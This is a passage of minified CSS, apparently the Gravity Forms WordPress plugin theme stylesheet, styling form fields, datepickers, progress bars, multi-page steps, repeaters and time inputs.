span:not([style*="display:none"]):not(.ginput_full)~span:not(.ginput_full){padding-left:0;padding-right:1%}}@media (max-width:640px){.gform_wrapper.gravity-theme .ginput_complex span{flex:0 0 100%;margin-bottom:8px;padding-left:0}.gform_wrapper.gravity-theme .ginput_complex.ginput_container_address span{padding-left:.9804%}}.gform_wrapper.gravity-theme .description,.gform_wrapper.gravity-theme .gfield_description,.gform_wrapper.gravity-theme .gsection_description,.gform_wrapper.gravity-theme .instruction{clear:both;font-family:inherit;font-size:15px;letter-spacing:normal;line-height:inherit;padding-top:13px;width:100%}.gform_wrapper.gravity-theme .field_description_above .description,.gform_wrapper.gravity-theme .field_description_above .gfield_description,.gform_wrapper.gravity-theme .field_description_above .gsection_description,.gform_wrapper.gravity-theme .field_description_above .instruction{padding-bottom:16px}.gform_wrapper.gravity-theme .field_sublabel_above .description,.gform_wrapper.gravity-theme .field_sublabel_above .gfield_description,.gform_wrapper.gravity-theme .field_sublabel_above .gsection_description{margin-top:9.008px}.gform_wrapper.gravity-theme .top_label .gsection_description{margin-bottom:9.008px;width:100%}.gform_wrapper.gravity-theme .field_description_below .gfield_consent_description,.gform_wrapper.gravity-theme .gfield_consent_description{border:1px solid #ddd;font-size:13.008px;margin-top:12.8px;max-height:240px;overflow-y:scroll;padding:6.4px 8px;width:100%}.gform_wrapper.gravity-theme .field_description_above .gfield_choice_limit_message,.gform_wrapper.gravity-theme .field_sublabel_above .gfield_choice_limit_message,.gform_wrapper.gravity-theme .gfield_choice_limit_message{display:block;margin-bottom:8px;margin-top:0;padding-bottom:0;padding-top:0}.gform_wrapper.gravity-theme .gfield_creditcard_warning{background-color:rgba(255,223,224,.25);border-bottom:4px solid #c02b0a;border-top:2px solid #c02b0a;padding:16px}.gform_wrapper.gravity-theme .gfield_creditcard_warning .gfield_creditcard_warning_message{color:#c02b0a;font-family:inherit;font-size:16px;font-weight:700;min-height:32px;position:relative}.gform_wrapper.gravity-theme .gfield_creditcard_warning .gfield_creditcard_warning_message span{background-image:url([data-uri]);background-position:0 3.2px;background-repeat:no-repeat;background-size:24px 16px;border-bottom:1px solid #c02b0a;display:block;letter-spacing:.1pt;margin-bottom:16px;padding:0 0 16px 24px;text-transform:uppercase}.gform_wrapper.gravity-theme .ginput_cardextras{display:flex;flex-wrap:wrap}.gform_wrapper.gravity-theme .ginput_complex .ginput_cardinfo_right input{max-width:112px;width:30%}.gform_wrapper.gravity-theme .ginput_card_expiration_container{display:flex;flex-wrap:wrap}.gform_wrapper.gravity-theme .ginput_card_expiration_month{flex:1;margin-right:16px}.gform_wrapper.gravity-theme .ginput_card_expiration_year{flex:1}.gform_wrapper.gravity-theme .ginput_cardinfo_left label,.gform_wrapper.gravity-theme .ginput_cardinfo_left legend,.gform_wrapper.gravity-theme .ginput_cardinfo_right label,.gform_wrapper.gravity-theme .ginput_cardinfo_right legend{flex:1 1 100%}.gform_wrapper.gravity-theme fieldset.ginput_cardinfo_left{display:flex;flex-direction:column}.gform_wrapper.gravity-theme fieldset.ginput_cardinfo_left legend{float:left;padding-top:5px}.gform_wrapper.gravity-theme .field_sublabel_below fieldset.ginput_cardinfo_left{flex-direction:column-reverse}html[dir=rtl] .gform_wrapper.gravity-theme .ginput_card_expiration_month{margin-left:16px;margin-right:0}html[dir=rtl] .gform_wrapper.gravity-theme .gform_card_icon{float:right}html[dir=rtl] .gform_wrapper.gravity-theme .gfield_creditcard_warning .gfield_creditcard_warning_message span{background-position:right 3.2px;background-repeat:no-repeat;background-size:24px 16px;display:block;margin-bottom:16px;padding:0 24px 16px 0}html[dir=rtl] .gform_wrapper.gravity-theme fieldset.ginput_cardinfo_left{display:flex}@media (max-width:640px){.gform_wrapper.gravity-theme .ginput_card_expiration{flex:none}.gform_wrapper.gravity-theme .ginput_card_expiration_month{margin-bottom:8px}}.gform_wrapper.gravity-theme .ginput_container_date+.ginput_container_date{margin-left:2%}.gform_wrapper.gravity-theme .ginput_container_date[style*="display:none"]+.ginput_container_date{margin-left:0}.gform_wrapper.gravity-theme .ginput_container_date label{display:block}html[dir=rtl] .gform_wrapper.gravity-theme .ginput_container_date+.ginput_container_date{margin-left:0;margin-right:16px}html[dir=rtl] .gform_wrapper.gravity-theme .ginput_container_date[style*="display:none"]+.ginput_container_date{margin-right:0}.gravity-theme.ui-datepicker{background:#fff;border:1px solid #d0d1d3;border-radius:3px;box-shadow:0 .0625rem .25rem rgba(0,0,0,.11),0 0 .25rem rgba(18,25,97,.0405344);color:#607382;font-size:.8125rem;font-weight:var(--gform-theme-font-weight-medium);margin-top:5px;max-width:400px;padding:18px 15px;width:auto}.gravity-theme.ui-datepicker table,.gravity-theme.ui-datepicker td,.gravity-theme.ui-datepicker th,.gravity-theme.ui-datepicker thead,.gravity-theme.ui-datepicker tr{background:0 0;border:0;margin:0}.gravity-theme.ui-datepicker td,.gravity-theme.ui-datepicker th{padding:5px;text-shadow:none;text-transform:none}.gravity-theme.ui-datepicker .ui-datepicker-header{border:0;display:flex;flex-direction:row;justify-content:center;margin:0 0 5px;padding:0;position:relative;width:100%}.gravity-theme.ui-datepicker .ui-datepicker-header .ui-datepicker-next,.gravity-theme.ui-datepicker .ui-datepicker-header .ui-datepicker-prev{align-items:center;background:0 0;border:0;color:#607382;cursor:pointer;display:flex;font-family:gform-icons-theme!important;font-size:24px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;height:30px;justify-content:center;line-height:1;position:absolute;speak:never;text-decoration:none;top:50%;transform:translateY(-50%);transition:color .3s ease-in-out,background-color .3s ease-in-out,border-color .3s ease-in-out;width:30px}.gravity-theme.ui-datepicker .ui-datepicker-header .ui-datepicker-next:focus,.gravity-theme.ui-datepicker .ui-datepicker-header .ui-datepicker-next:hover,.gravity-theme.ui-datepicker .ui-datepicker-header .ui-datepicker-prev:focus,.gravity-theme.ui-datepicker .ui-datepicker-header .ui-datepicker-prev:hover{color:#2f4054}.gravity-theme.ui-datepicker .ui-datepicker-header .ui-datepicker-next .ui-icon,.gravity-theme.ui-datepicker .ui-datepicker-header .ui-datepicker-prev .ui-icon{display:none}.gravity-theme.ui-datepicker .ui-datepicker-header .ui-datepicker-next::before,.gravity-theme.ui-datepicker .ui-datepicker-header .ui-datepicker-prev::before{border:0;height:auto;position:static;transform:none;width:auto}.gravity-theme.ui-datepicker .ui-datepicker-header .ui-datepicker-prev{left:0}.gravity-theme.ui-datepicker .ui-datepicker-header .ui-datepicker-prev::before{content:"\e910"}.gravity-theme.ui-datepicker .ui-datepicker-header .ui-datepicker-next{right:0}.gravity-theme.ui-datepicker .ui-datepicker-header .ui-datepicker-next::before{content:"\e91b"}.gravity-theme.ui-datepicker .ui-datepicker-header select{-webkit-appearance:none;background-color:transparent;background-image:url(/wp-content/plugins/gravityforms/images/theme/down-arrow.svg);background-position:100% 50%;background-repeat:no-repeat;background-size:24px 24px;border:0;border-radius:0;box-shadow:none;color:#585e6a;cursor:pointer;display:inline-block;font-size:.875rem;font-weight:var(--gform-theme-font-weight-medium);height:auto;min-height:0;padding:0 22px 0 0;width:auto}.gravity-theme.ui-datepicker .ui-datepicker-header select.ui-datepicker-month{margin-right:20px;-moz-text-align-last:right;text-align-last:right}.gravity-theme.ui-datepicker .ui-datepicker-calendar{table-layout:fixed;width:100%}.gravity-theme.ui-datepicker .ui-datepicker-calendar a,.gravity-theme.ui-datepicker .ui-datepicker-calendar span{font-weight:var(--gform-theme-font-weight-normal)}.gravity-theme.ui-datepicker .ui-datepicker-calendar th span{align-items:center;color:#2f4054;display:flex;font-size:.8125rem;font-weight:var(--gform-theme-font-weight-medium);height:40px;justify-content:center;width:40px}.gravity-theme.ui-datepicker .ui-datepicker-calendar td{font-size:.8125rem;height:50px;width:50px}.gravity-theme.ui-datepicker .ui-datepicker-calendar .ui-state-default{align-items:center;background:0 0;border:1px solid transparent;border-radius:100%;box-shadow:none;color:#2f4054;display:flex;height:40px;justify-content:center;text-decoration:none;transition:color .3s ease-in-out,background-color .3s ease-in-out,border-color .3s ease-in-out;width:40px}.gravity-theme.ui-datepicker .ui-datepicker-calendar .ui-state-default:focus,.gravity-theme.ui-datepicker .ui-datepicker-calendar .ui-state-default:hover{background:0 0;border-color:#607382;outline:0}.gravity-theme.ui-datepicker .ui-datepicker-calendar .ui-state-default:active{background:#f2f3f5;border-color:#607382}.gravity-theme.ui-datepicker .ui-datepicker-calendar .ui-datepicker-current-day .ui-state-default{background:#607382;border-color:#607382;box-shadow:0 .125rem .125rem rgba(58,58,87,.0596411);color:#fff}.gravity-theme.ui-datepicker .ui-datepicker-calendar .ui-datepicker-current-day .ui-state-default:focus,.gravity-theme.ui-datepicker .ui-datepicker-calendar .ui-datepicker-current-day .ui-state-default:hover{border-color:#607382}.gravity-theme.ui-datepicker .ui-datepicker-calendar .ui-state-disabled{background:0 0}.gravity-theme.ui-datepicker .ui-datepicker-calendar .ui-state-disabled .ui-state-default{align-items:center;background:#f2f3f5;border:1px solid rgba(32,32,46,.079);border-radius:100%;box-shadow:0 .125rem .125rem rgba(58,58,87,.0596411);color:#686e77;cursor:text;display:flex;height:40px;justify-content:center;text-decoration:none;width:40px}@media (max-width:640px){.gravity-theme.ui-datepicker{max-width:235px}.gravity-theme.ui-datepicker .ui-datepicker-header{margin-bottom:10px}.gravity-theme.ui-datepicker td,.gravity-theme.ui-datepicker th{padding:3px}.gravity-theme.ui-datepicker .ui-datepicker-calendar th span{height:20px;width:20px}.gravity-theme.ui-datepicker .ui-datepicker-calendar td{height:30px;width:30px}.gravity-theme.ui-datepicker .ui-datepicker-calendar .ui-state-default{height:20px;width:20px}.gravity-theme.ui-datepicker .ui-datepicker-calendar .ui-state-disabled .ui-state-default{height:20px;width:20px}}html[dir=rtl] #ui-datepicker-div.gform-theme-datepicker[style]{right:auto!important}.gform_wrapper.gravity-theme .gform_footer,.gform_wrapper.gravity-theme .gform_page_footer{margin:6px 0 0;padding:16px 0}.gform_wrapper.gravity-theme .gform_footer.left_label,.gform_wrapper.gravity-theme .gform_footer.right_label,.gform_wrapper.gravity-theme .gform_page_footer.left_label,.gform_wrapper.gravity-theme .gform_page_footer.right_label{padding:16px 0 10px 30%}.gform_wrapper.gravity-theme .gform_footer button,.gform_wrapper.gravity-theme .gform_footer input,.gform_wrapper.gravity-theme .gform_page_footer button,.gform_wrapper.gravity-theme .gform_page_footer input{margin-bottom:8px}.gform_wrapper.gravity-theme .gform_footer button.button:disabled,.gform_wrapper.gravity-theme .gform_footer input.button:disabled,.gform_wrapper.gravity-theme .gform_page_footer button.button:disabled,.gform_wrapper.gravity-theme .gform_page_footer input.button:disabled{opacity:.6}.gform_wrapper.gravity-theme .gform_footer button+input,.gform_wrapper.gravity-theme .gform_footer input+button,.gform_wrapper.gravity-theme .gform_footer input+input,.gform_wrapper.gravity-theme .gform_page_footer button+input,.gform_wrapper.gravity-theme .gform_page_footer input+button,.gform_wrapper.gravity-theme .gform_page_footer input+input{margin-left:8px}html[dir=rtl] .gform_wrapper.gravity-theme button+input,html[dir=rtl] .gform_wrapper.gravity-theme input+button,html[dir=rtl] .gform_wrapper.gravity-theme input+input{margin-right:8px}.gform_wrapper.gravity-theme .gfield_checkbox label,.gform_wrapper.gravity-theme .gfield_radio label{display:inline-block;font-size:15px}.gform_wrapper.gravity-theme .gfield_checkbox button,.gform_wrapper.gravity-theme .gfield_checkbox input[type=text],.gform_wrapper.gravity-theme .gfield_radio button,.gform_wrapper.gravity-theme .gfield_radio input[type=text]{margin-top:16px}.gform_wrapper.gravity-theme .gfield-choice-input{display:inline-block;margin-top:0;top:0;vertical-align:middle}.gform_wrapper.gravity-theme .gfield-choice-input+label{margin-bottom:0;max-width:calc(100% - 32px);vertical-align:middle}.gform_wrapper.gravity-theme .gfield-choice-input:disabled+label{color:#757575}.gform_wrapper.gravity-theme input[type=number]{display:inline-block}.gform_wrapper.gravity-theme input[type=color],.gform_wrapper.gravity-theme input[type=date],.gform_wrapper.gravity-theme input[type=datetime-local],.gform_wrapper.gravity-theme input[type=datetime],.gform_wrapper.gravity-theme input[type=email],.gform_wrapper.gravity-theme input[type=month],.gform_wrapper.gravity-theme input[type=number],.gform_wrapper.gravity-theme input[type=password],.gform_wrapper.gravity-theme input[type=search],.gform_wrapper.gravity-theme input[type=tel],.gform_wrapper.gravity-theme input[type=text],.gform_wrapper.gravity-theme input[type=time],.gform_wrapper.gravity-theme input[type=url],.gform_wrapper.gravity-theme input[type=week],.gform_wrapper.gravity-theme select,.gform_wrapper.gravity-theme textarea{font-size:15px;margin-bottom:0;margin-top:0;padding:8px}.gform_wrapper.gravity-theme .chosen-container-multi,.gform_wrapper.gravity-theme .ginput_product_price,.gform_wrapper.gravity-theme .ginput_product_price_label,.gform_wrapper.gravity-theme .ginput_quantity_label{font-size:15px}.gform_wrapper.gravity-theme .chosen-choices{padding:8px}.gform_wrapper.gravity-theme .ginput_container_date{align-content:flex-start;align-items:center;display:flex}.gform_wrapper.gravity-theme .ginput_container_date input{width:auto}.gform_wrapper.gravity-theme .ginput_container_date .datepicker_with_icon.large{width:calc(100% - 48px)}.gform_wrapper.gravity-theme .ginput_container_date img.ui-datepicker-trigger{display:block;margin-left:12.8px;max-height:25.6px;max-width:25.6px}.gform_wrapper.gravity-theme .ginput_complex .ginput_container_date{flex-basis:min-content;flex-flow:row wrap;max-width:30%}.gform_wrapper.gravity-theme .ginput_complex .ginput_container_date input,.gform_wrapper.gravity-theme .ginput_complex .ginput_container_date select{min-width:84px;width:100%}.gform_wrapper.gravity-theme .gfield_chainedselect.horizontal select{min-width:100px}.gform_wrapper.gravity-theme .gform_show_password{align-items:center;background:0 0;color:inherit;display:flex;height:100%}.gform_wrapper.gravity-theme .gform_show_password:focus,.gform_wrapper.gravity-theme .gform_show_password:hover{background:0 0}.gform_wrapper.gravity-theme .gfield_consent_description{border:1px solid #ddd;font-size:.8em;margin-top:8px;max-height:240px;overflow-y:scroll;padding:8px}.gform_wrapper.gravity-theme .gfield .ginput_quantity{width:auto}.gform_wrapper.gravity-theme .ginput_container_image_choice .gfield_checkbox,.gform_wrapper.gravity-theme .ginput_container_image_choice .gfield_radio{display:flex;flex-direction:row;flex-wrap:wrap;gap:16px}.gform_wrapper.gravity-theme .ginput_container_image_choice .gchoice{align-self:start;display:block;inline-size:200px;max-inline-size:200px;min-inline-size:200px;position:relative}.gform_wrapper.gravity-theme .ginput_container_image_choice .gchoice .gfield-image-choice-wrapper-outer{display:block}.gform_wrapper.gravity-theme .ginput_container_image_choice .gchoice label{display:inline;margin:0}.gform_wrapper.gravity-theme .ginput_container_image_choice .gchoice input{margin-inline-start:0}.gform_wrapper.gravity-theme .ginput_container_image_choice .gchoice:where([\:has\(input\:checked\)])::after{font-family:gform-icons-theme!important;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-transform:none;align-items:center;background-color:#607382;block-size:38px;border-radius:50%;color:#fff;content:"\e917";display:flex;filter:drop-shadow(0 1px 1px rgba(18, 25, 97, .15)) drop-shadow(0 2px 5px rgba(18, 25, 97, .1)) drop-shadow(0 0 0 rgba(18, 25, 97, .05));font-size:32px;inline-size:38px;inset-block-start:10px;inset-inline-end:10px;justify-content:center;position:absolute;z-index:5}.gform_wrapper.gravity-theme .ginput_container_image_choice .gchoice:where([\:has\(input\:checked\)])::after{font-family:gform-icons-theme!important;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-transform:none;align-items:center;background-color:#607382;block-size:38px;border-radius:50%;color:#fff;content:"\e917";display:flex;filter:drop-shadow(0 1px 1px rgba(18, 25, 97, .15)) drop-shadow(0 2px 5px rgba(18, 25, 97, .1)) drop-shadow(0 0 0 rgba(18, 25, 97, .05));font-size:32px;inline-size:38px;inset-block-start:10px;inset-inline-end:10px;justify-content:center;position:absolute;z-index:5}.gform_wrapper.gravity-theme .ginput_container_image_choice .gchoice:where([\:has\(input\:checked\)])::after{font-family:gform-icons-theme!important;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-transform:none;align-items:center;background-color:#607382;block-size:38px;border-radius:50%;color:#fff;content:"\e917";display:flex;filter:drop-shadow(0 1px 1px rgba(18, 25, 97, .15)) drop-shadow(0 2px 5px rgba(18, 25, 97, .1)) drop-shadow(0 0 0 rgba(18, 25, 97, .05));font-size:32px;inline-size:38px;inset-block-start:10px;inset-inline-end:10px;justify-content:center;position:absolute;z-index:5}.gform_wrapper.gravity-theme .ginput_container_image_choice .gchoice:where(:has(input:checked))::after{font-family:gform-icons-theme!important;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-transform:none;align-items:center;background-color:#607382;block-size:38px;border-radius:50%;color:#fff;content:"\e917";display:flex;filter:drop-shadow(0 1px 1px rgba(18, 25, 97, .15)) drop-shadow(0 2px 5px rgba(18, 25, 97, .1)) drop-shadow(0 0 0 rgba(18, 25, 97, .05));font-size:32px;inline-size:38px;inset-block-start:10px;inset-inline-end:10px;justify-content:center;position:absolute;z-index:5}.gform_wrapper.gravity-theme .ginput_container_image_choice .gchoice:where(:focus-within) .gfield-choice-image-wrapper::before{border-color:currentColor}.gform_wrapper.gravity-theme .ginput_container_image_choice .gchoice:where([\:has\(.gfield-choice-input\:disabled\)]) .gfield-choice-image-wrapper{opacity:.5}.gform_wrapper.gravity-theme .ginput_container_image_choice .gchoice:where(:has(.gfield-choice-input:disabled)) .gfield-choice-image-wrapper{opacity:.5}.gform_wrapper.gravity-theme .ginput_container_image_choice .gfield-choice-image-wrapper{aspect-ratio:1/1;margin-block-end:8px;opacity:1;overflow:hidden;position:relative}.gform_wrapper.gravity-theme .ginput_container_image_choice .gfield-choice-image-wrapper::before{border:2px solid transparent;content:"";display:block;inset-block:0;inset-inline:0;position:absolute;z-index:1}.gform_wrapper.gravity-theme .ginput_container_image_choice .gfield-choice-image-no-image{font-family:gform-icons-theme!important;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-transform:none;background-color:#d0d1d3;block-size:100%;color:#607382;display:block;inline-size:100%;position:relative}.gform_wrapper.gravity-theme .ginput_container_image_choice .gfield-choice-image-no-image::before{content:"\e91e";font-size:60px;inset-block-start:50%;left:50%;position:absolute;transform:translate(-50%,-50%)}.gform_wrapper.gravity-theme .ginput_container_image_choice .gfield-choice-image-no-image span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;white-space:nowrap;width:1px}.gform_wrapper.gravity-theme .ginput_container_image_choice .gfield-choice-image{block-size:100%!important;display:block;inline-size:100%;max-block-size:100%;max-inline-size:100%;-o-object-fit:cover;object-fit:cover}.gform_wrapper.gravity-theme .ginput_container_image_choice .gchoice_other_control{margin-block-start:16px;max-inline-size:100%}.gform_wrapper.gravity-theme .gfield_error .ginput_container_image_choice .gfield-choice-image-wrapper::before{border-color:#c02b0a}.gform_wrapper.gravity-theme:where(:not(.gform_wrapper_edit_form_entry)) .ginput_container_image_choice.ginput_container_image_choice--label-hide .gchoice .gfield-choice-image-wrapper{margin-block-end:0}.gform_wrapper.gravity-theme:where(:not(.gform_wrapper_edit_form_entry)) .ginput_container_image_choice.ginput_container_image_choice--label-hide .gchoice .gfield-choice-input,.gform_wrapper.gravity-theme:where(:not(.gform_wrapper_edit_form_entry)) .ginput_container_image_choice.ginput_container_image_choice--label-hide .gchoice .gfield-image-choice-wrapper-inner,.gform_wrapper.gravity-theme:where(:not(.gform_wrapper_edit_form_entry)) .ginput_container_image_choice.ginput_container_image_choice--label-hide .gchoice .gform-field-label{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;white-space:nowrap;width:1px}.gform_wrapper.gravity-theme:where(:not(.gform_wrapper_edit_form_entry)) .ginput_container_image_choice.ginput_container_image_choice--input-hide .gchoice .gform-field-label{margin-inline-start:0}.gform_wrapper.gravity-theme:where(:not(.gform_wrapper_edit_form_entry)) .ginput_container_image_choice.ginput_container_image_choice--input-hide .gchoice .gfield-choice-input{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;white-space:nowrap;width:1px}.gform_wrapper.gravity-theme:where(.gform_wrapper_edit_form_entry) .ginput_container_image_choice .gchoice:where([\:has\(input\:checked\)])::after{font-family:gform-icons-common!important;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-transform:none;content:"\e904";font-size:20px}.gform_wrapper.gravity-theme:where(.gform_wrapper_edit_form_entry) .ginput_container_image_choice .gchoice:where([\:has\(input\:checked\)])::after{font-family:gform-icons-common!important;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-transform:none;content:"\e904";font-size:20px}.gform_wrapper.gravity-theme:where(.gform_wrapper_edit_form_entry) .ginput_container_image_choice .gchoice:where([\:has\(input\:checked\)])::after{font-family:gform-icons-common!important;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-transform:none;content:"\e904";font-size:20px}.gform_wrapper.gravity-theme:where(.gform_wrapper_edit_form_entry) .ginput_container_image_choice .gchoice:where(:has(input:checked))::after{font-family:gform-icons-common!important;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-transform:none;content:"\e904";font-size:20px}.gform_wrapper.gravity-theme:where(.gform_wrapper_edit_form_entry) .ginput_container_image_choice .gfield-choice-image-no-image{font-family:gform-icons-common!important;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-transform:none}.gform_wrapper.gravity-theme:where(.gform_wrapper_edit_form_entry) .ginput_container_image_choice .gfield-choice-image-no-image::before{content:"\e90f"}.gforms_edit_form.gf_browser_safari .gform_wrapper.gravity-theme:where(.gform_wrapper_edit_form_entry) .ginput_container_image_choice .gfield-choice-image{max-block-size:-webkit-fill-available}html[dir=rtl] .gform_wrapper.gravity-theme .ginput_container_date img.ui-datepicker-trigger{margin-left:0;margin-right:12.8px;order:1}.gform_wrapper.gravity-theme .gsection{border-bottom:1px solid #ccc;padding:0 16px 8px 0}html[dir=rtl] .gform_wrapper.gravity-theme .gsection{padding:0 0 8px 16px}.gform_wrapper.gravity-theme .gf_progressbar_title{color:#767676;font-size:12.992px;font-weight:400;margin:0 0 4.8px 0}.gform_wrapper.gravity-theme .gf_progressbar{background:#e8e8e8;border-radius:10.5px;margin-bottom:16px;position:relative}.gform_wrapper.gravity-theme .gf_progressbar_percentage{border-radius:10.5px;height:20.992px;text-align:right;vertical-align:middle}.gform_wrapper.gravity-theme .gf_progressbar_percentage:not(.percentbar_100){border-radius:10.5px 0 0 10.5px}.gform_wrapper.gravity-theme .gf_progressbar_percentage span{display:block;float:right;font-size:13px;line-height:21px;margin-left:8px;margin-right:8px;min-width:2em;width:auto}.gform_wrapper.gravity-theme .gf_progressbar_percentage.percentbar_0 span{color:#959595;float:none;margin-left:9.6px;text-shadow:none}.gform_wrapper.gravity-theme .gf_progressbar_blue{background:#d2d6dc}.gform_wrapper.gravity-theme .gf_progressbar_percentage.percentbar_blue{background-color:#1e7ac4;color:#fff}.gform_wrapper.gravity-theme .gf_progressbar_gray{background:#d2d6dc}.gform_wrapper.gravity-theme .gf_progressbar_percentage.percentbar_gray{background-color:#6b7280;color:#fff}.gform_wrapper.gravity-theme .gf_progressbar_green{background:#e8e8e8}.gform_wrapper.gravity-theme .gf_progressbar_percentage.percentbar_green{background-color:#aac138;color:#fff}.gform_wrapper.gravity-theme .gf_progressbar_orange{background:#e8eaec}.gform_wrapper.gravity-theme .gf_progressbar_percentage.percentbar_orange{background-color:#ff5d38;color:#fff}.gform_wrapper.gravity-theme .gf_progressbar_red{background:#e8eaec}.gform_wrapper.gravity-theme .gf_progressbar_percentage.percentbar_red{background-color:#ec1e31;color:#fff}.gform_wrapper.gravity-theme .gf_progressbar_spring{background:#d2d6dc}.gform_wrapper.gravity-theme .gf_progressbar_percentage.percentbar_spring{background:linear-gradient(270deg,#9cd790 0,#76d7db 100%);color:#fff}.gform_wrapper.gravity-theme .gf_progressbar_blues{background:#d2d6dc}.gform_wrapper.gravity-theme .gf_progressbar_percentage.percentbar_blues{background:linear-gradient(270deg,#00c2ff 0,#7838e2 100%);color:#fff}.gform_wrapper.gravity-theme .gf_progressbar_rainbow{background:#d2d6dc}.gform_wrapper.gravity-theme .gf_progressbar_percentage.percentbar_rainbow{background:linear-gradient(270deg,#1dbeea 0,#cd6ad6 50%,#f35160 100%);color:#fff}html[dir=rtl] .gform_wrapper.gravity-theme .gf_progressbar_percentage:not(.percentbar_100){border-radius:0 10.5px 10.5px 0}.gform_wrapper.gravity-theme .gf_page_steps{border-bottom:1px solid #e5e7eb;margin-bottom:16px}.gform_wrapper.gravity-theme .gf_step{display:inline-block;margin:8px 32px 8px 0}.gform_wrapper.gravity-theme .gf_step_label,.gform_wrapper.gravity-theme .gf_step_number{display:table-cell;vertical-align:middle}.gform_wrapper.gravity-theme .gf_step_number{background:0 0;border:2px solid #cfd3d9;border-radius:20px;color:#585e6a;font-size:14px;font-weight:500;height:40px;text-align:center;width:40px}.gform_wrapper.gravity-theme .gf_step_active .gf_step_number{background:#cfd3d9;color:#607382}.gform_wrapper.gravity-theme .gf_step_completed .gf_step_number{position:relative}.gform_wrapper.gravity-theme .gf_step_completed .gf_step_number::before{background:#607382;border:2px solid #607382;border-radius:20px;content:"";display:table-cell;height:40px;left:-2px;position:absolute;top:-2px;width:40px}.gform_wrapper.gravity-theme .gf_step_completed .gf_step_number::after{align-items:center;color:#fff;content:"\e917";display:flex;font-family:gform-icons-theme;font-size:24px;height:100%;justify-content:center;left:0;position:absolute;text-align:center;top:0;width:100%;z-index:5}.gform_wrapper.gravity-theme .gf_step_label{color:inherit;font-size:14px;font-weight:600;line-height:16px;padding-left:16px}.gform_wrapper.gravity-theme .gf_step_hidden{display:none}.gform_wrapper.gravity-theme .ginput_product_price_wrapper{display:inline-block}.gform_wrapper.gravity-theme .ginput_product_price_wrapper input:-moz-read-only{background:0 0;border:none;padding:0}.gform_wrapper.gravity-theme .ginput_product_price_wrapper input:read-only{background:0 0;border:none;padding:0}.gform_wrapper.gravity-theme .ginput_product_price,.gform_wrapper.gravity-theme .ginput_shipping_price{color:#900}.gform_wrapper.gravity-theme .ginput_total{color:#060}.gform_wrapper.gravity-theme .gfield_repeater_cell{margin-top:8px}.gform_wrapper.gravity-theme .gfield_repeater_cell label{color:#9b9a9a;font-size:12.8px;font-weight:400;padding-top:8px}.gform_wrapper.gravity-theme .gfield_repeater_items .gfield_repeater_cell:not(:first-child){padding-top:8px}.gform_wrapper.gravity-theme .gfield_repeater_wrapper input{border:1px solid #c5c6c5;border-radius:4px}.gform_wrapper.gravity-theme .gfield_repeater_cell>.gfield_repeater_wrapper{background-color:rgba(1,1,1,.02);border-bottom:1px solid #eee;border-left:8px solid #f1f1f1;border-radius:8px;box-shadow:0 1px 1px 0 rgba(0,0,0,.06),0 2px 1px -1px rgba(0,0,0,.06),0 1px 5px 0 rgba(0,0,0,.06);padding:10px 20px}.gform_wrapper.gravity-theme .gfield_repeater_buttons{padding-top:16px}.gform_wrapper.gravity-theme .gfield_repeater_buttons .add_repeater_item_plus:hover,.gform_wrapper.gravity-theme .gfield_repeater_buttons .add_repeater_item_text:hover,.gform_wrapper.gravity-theme .gfield_repeater_buttons .remove_repeater_item_minus:hover,.gform_wrapper.gravity-theme .gfield_repeater_buttons .remove_repeater_item_text:hover{background:#fafafa;border:1px solid #757575;color:#374750}.gform_wrapper.gravity-theme .gfield_repeater_buttons .add_repeater_item_plus:focus,.gform_wrapper.gravity-theme .gfield_repeater_buttons .add_repeater_item_text:focus,.gform_wrapper.gravity-theme .gfield_repeater_buttons .remove_repeater_item_minus:focus,.gform_wrapper.gravity-theme .gfield_repeater_buttons .remove_repeater_item_text:focus{outline:0}.gform_wrapper.gravity-theme .gfield_repeater_buttons .add_repeater_item_text,.gform_wrapper.gravity-theme .gfield_repeater_buttons .remove_repeater_item_text{background:rgba(242,242,242,.5);border:1px solid rgba(117,117,117,.4);border-radius:20px;color:#757575;font-size:12px;font-weight:400;height:32px;margin-bottom:8px;margin-right:8px;min-width:100px;transition:all .3s cubic-bezier(.67, .17, .4, .83)}.gform_wrapper.gravity-theme .gfield_repeater_buttons .add_repeater_item_plus,.gform_wrapper.gravity-theme .gfield_repeater_buttons .remove_repeater_item_minus{background:rgba(242,242,242,.5);border:1px solid rgba(117,117,117,.4);border-radius:50%;color:#757575;font-size:16px;font-weight:700;height:24px;margin:10px 5px 0 5px;padding:0;transition:all .3s cubic-bezier(.67, .17, .4, .83);width:24px}.gform_wrapper.gravity-theme .gfield_repeater .gfield_repeater_items .gfield_repeater_item:not(:last-child){border-bottom:2px solid #e0e0e6;margin-bottom:20px;margin-right:8px;padding-bottom:20px}.gform_wrapper.gravity-theme .gform-loader{align-self:center;animation:gformLoader 1.1s infinite linear;block-size:8em;border-block-end:1.1em solid #000;border-block-start:1.1em solid #fff;border-inline-end:1.1em solid #fff;border-inline-start:1.1em solid #000;border-radius:50%;display:inline-block;font-size:2px;inline-size:8em;margin-inline-start:2em;position:relative;transform:translateZ(0);vertical-align:middle}@keyframes gformLoader{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}.gform_wrapper.gravity-theme .gfield_time_hour label.hour_label,.gform_wrapper.gravity-theme .gfield_time_minute label.minute_label{display:block;font-size:15px;margin:0;padding-top:5px}.gform_wrapper.gravity-theme .ginput_container_time{flex-basis:min-content;max-width:64px;min-width:64px}.gform_wrapper.gravity-theme .ginput_container_time input{margin-left:0;margin-right:0;min-width:100%}.gform_wrapper.gravity-theme .gfield_time_minute{position:relative}.gform_wrapper.gravity-theme .hour_minute_colon{line-height:2;padding:0 8px}.gform_wrapper.gravity-theme .field_sublabel_above 